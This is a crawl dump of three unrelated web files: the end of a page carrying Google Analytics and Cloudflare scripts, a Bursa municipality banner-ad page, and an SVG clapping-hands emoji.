type="a768bfccee38d1dd18eabe0b-text/javascript"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PH14WRX0C6" type="a768bfccee38d1dd18eabe0b-text/javascript"></script><script type="a768bfccee38d1dd18eabe0b-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-PH14WRX0C6');</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a768bfccee38d1dd18eabe0b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c63b581e08024dfd8fe6fc0f01879f49","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 792
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=8fab8b9be4&site_id=26">
                    <img src="/dosyalar/reklam_kampanyalari/7xgiy0fh6q88gk4.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pembepusula.org/template/prime/assets/img/emotion/alkis.svg?v=1
body_size: 512
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path d="m47.5 27.3c0 0-4.5-3.7-6.9-7.3-.9-1.3-3.8-1.1-4.8 1.4l-15.6 6-10.3-5.5c-1.6-1-3.7-.3-4.6 1.6-.9 1.8-.4 4.1 1.3 5.1l1.6.9c-1.4-.2-2.9.5-3.6 1.9-.9 1.8-.4 4.1 1.3 5.1l3.6 2.1c-1.6-1-3.7-.3-4.6 1.6-.9 1.8-.4 4.1 1.3 5.1 0 0 18.1 11.2 24.3 14.5 4.9 2.7 14.6 4 20.7-3.4 2-2.6-3.7-29.1-3.7-29.1" fill="#d99b57"/><g fill="#ffdd67"><path d="m55 27.3c-3.2-2.2-5.4-5.1-7-9.5-.6-1.5-2.8-1.8-4.1.7-1.9 3.6-.1 6.5.9 7.8l.5.6c0 0 .3 1.1.8 2.4-2.7-.6-5.7.9-7.8 3.7-2.2 2.9-7.4 7.9-9.6 10.8-2.7 3.5-2 8.5 1 10.7 0 0 15.7 11.5 26.1-2.6 8.2-11 2.4-22.4-.8-24.6"/><path d="m49.7 31.5c1.6 1.2 2 3.5.8 5.3-1.1 1.8-3.4 2.3-5 1.1l-24.9-17.9c-1.6-1.2-2-3.5-.8-5.3 1.1-1.8 3.4-2.3 5-1.1l24.9 17.9"/></g><path d="m36.8 29.5l-15.9-11.5c-.9-.6-1.5-1.6-1.2-3.1-1.1 2-.4 4 .9 5l15.9 11.5c1.6 1.2 1.9-.7.3-1.9" fill="#eba352"/><path d="m41.6 35c1.6 1.2 2 3.5.8 5.3-1.1 1.8-3.4 2.3-5 1.1l-24.9-18c-1.6-1.2-2-3.5-.8-5.3 1.1-1.8 3.4-2.3 5-1.1l24.9 18" fill="#ffdd67"/><path d="m32 35.4l-19.2-13.9c-.9-.6-1.5-1.8-1.2-3.1-1.1 2-.5 4.2.9 5.2l19.3 13.7c1.5 1.2 1.8-.8.2-1.9" fill="#eba352"/><path d="m40 43c1.6 1.2 2 3.5.8 5.3-1.1 1.8-3.4 2.3-5 1.1l-24.9-18c-1.6-1.2-2-3.5-.8-5.3 1.1-1.8 3.4-2.3 5-1.1l24.9 18" fill="#ffdd67"/><path d="m28.2 41.8l-17-12.2c-.9-.6-1.5-2-1.1-3.4-1.3 1.9-.8 4.4.6 5.4l17.2 12.1c1.6 1.2 1.9-.7.3-1.9" fill="#eba352"/><path d="m39.3 52c1.6 1.2-9.8 2.4-11.4 1.2l-17.6-12.7c-1.6-1.2-2-3.5-.8-5.3 1.1-1.8 3.4-2.3 5-1.1l24.8 17.9" fill="#ffdd67"/><g fill="#eba352"><path d="m59.9 41.6c0 0-1.7 8.8-8.7 14.1-6.2 4.7-15.8.6-20.4-2.4-4.8-3.3-7.2-4.9-18.8-13.7-2.2-1.7-2.8-2.8-2.5-4.6-1.7 1.8-.8 4.6.6 5.6l1.2.8c0 0 13.9 10.2 18.6 13.4 4.3 3 15.4 7.7 22.4 2.1 7.9-6.1 7.6-15.3 7.6-15.3"/><path d="m48 30.1c-2-2.1-2.1-5.1-2.1-5.1l-.5-.6c-.8-1-2.1-3.1-1.6-5.6-1.9 3.5 0 6.3.9 7.5l.5.6c0 0-.1.9.4 1.6l2.4 1.6"/></g><g fill="#42ade2"><path d="m37.8 2l3 12.2 5.9-11.3z"/><path d="M52.6 5.6 48.1 15.7 58.6 13z"/><path d="m30.2 3.5l2.8 11-9.2-5.9z"/></g></svg>